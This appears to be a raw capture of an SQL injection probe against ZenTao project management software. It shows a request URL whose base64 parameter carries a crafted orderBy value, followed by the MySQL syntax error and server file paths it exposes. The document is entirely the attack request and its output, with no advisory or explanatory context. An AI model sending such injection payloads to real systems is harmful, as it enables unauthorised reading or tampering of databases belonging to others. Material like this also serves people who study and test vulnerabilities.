 Load URL
/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxJyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
Split URL
Execute
Enable Post data Enable Referrer
Referrer
http:/
22:26:04 ERROR: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
near '' lImiT 1' at line 1
The sql is: SELECT %s FROM %s wHeRe openedby AND deleted = '0' oRdEr bY `order` limit 1,1' lImiT 1
in /var/www/html/zentaopms/lib/base/dao/dao.class.php on line 1318, last called by /var/www/html/zentaopms/lib/base/dao/dao.class.php on line 717 through function sqlError.
in /var/www/html/zentaopms/framework/base/router.class.php on line 1932 when visiting /index.php?m=block&f=main&mode=getblockdata&
blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxJyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=